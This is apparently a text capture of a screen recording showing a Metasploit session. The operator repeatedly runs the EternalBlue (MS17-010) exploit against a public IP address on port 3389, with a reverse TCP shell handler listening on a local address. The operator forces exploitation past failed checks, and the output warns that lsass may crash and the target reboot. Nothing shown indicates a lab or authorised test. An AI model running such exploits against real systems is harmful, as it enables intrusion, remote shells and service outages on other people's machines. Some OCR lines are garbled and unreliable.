 Applications Places System Rab Jul 21, 14:24
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal
[*] 212.129.28.18:3389 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 212.129.28.18:3389    - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 212.129.28.18:3389    - Scanned 1 of 1 hosts (100% complete)
[*] 212.129.28.18:3389 - Connecting to target for exploitation.
[-] 212.129.28.18:3389 - SMB Negotiation Failure -- this often occurs when lsass crashes.  The target may reboot in 60 seconds.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set processname explorer.exe
processname => explorer.exe
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.11:4444
[*] 212.129.28.18:3389 - Executing automatic check (disable AutoCheck to override)
[*] 212.129.28.18:3389 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 212.129.28.18:3389    - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 212.129.28.18:3389    - Scanned 1 of 1 hosts (100% complete)
[!] 212.129.28.18:3389 - Cannot reliably check exploitability. ForceExploit is enabled, proceeding with exploitation.
[*] 212.129.28.18:3389 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 212.129.28.18:3389    - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 212.129.28.18:3389    - Scanned 1 of 1 hosts (100% complete)
[*] 212.129.28.18:3389 - Connecting to target for exploitation.
[-] 212.129.28.18:3389 - SMB Negotiation Failure -- this often occurs when lsass crashes.  The target may reboot in 60 seconds.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set Auto
set AutoCheck set AutoLoadStdapi set AutoRunScript set AutoSystemInfo set AutoUnhookProcess set AutoVerifySessionTimeout
msf6 exploit(windows/smb/ms17_010_eternalblue) > set AutoCheck
[-] The following options failed to validate: Value 'enable' is option 'AutoCheck'.
AutoCheck => true
msf6 exploit(windows/smb/ms17_010_eternalblue) > set AutoCheck
AutoCheck => false
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.11:4444
[!] 212.129.28.18:3389 - AutoCheck is disabled, proceeding with
[*] 212.129.28.18:3389 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 212.129.28.18:3389    - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 212.129.28.18:3389    - Scanned 1 of 1 hosts (100% complete)
[*] 212.129.28.18:3389 - Connecting to target for exploitation.
[-] 212.129.28.18:3389 - SMB Negotiation Failure -- this often occurs when lsass crashes.  The target may reboot in 60 seconds.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set AutoCheck true
AutoCheck => true
msf6 exploit(windows/smb/ms17_010_eternalblue) > use
Open Terminal
Open Tab
Close Tab
Copy
Paste
Profiles
Show Menubar
Menu https://www.program... [(41) lofi hip hop radio - ... Parrot Terminal [SimpleScreenRecorder]